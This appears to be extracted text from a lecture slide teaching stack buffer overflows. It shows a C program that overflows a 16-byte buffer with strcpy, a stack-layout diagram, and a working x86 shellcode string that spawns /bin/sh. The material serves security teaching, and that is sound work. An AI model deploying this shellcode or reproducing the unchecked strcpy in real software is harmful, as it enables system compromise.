 6
------------------------------
void function(char *str) {
char buffer[16];
strcpy(buffer,str);
}
void main() {
char large_string[256];
int i;
for( i = 0; i < 255; i++)
large_string[i] = 'A';
function(large_string);
}
------------------------------
Top of stack
Bottom of memory
Stack grows upward
buffer [16]
sfp
ret address
*str
Buffer grows downward
Bottom of stack
Top of memory
------------------------------------------------------------------------------
char shellcode[] =
"\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
"\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
"\x80\xe8\xdc\xff\xff\xff/bin/sh";
← Called Payload
Dr.Talal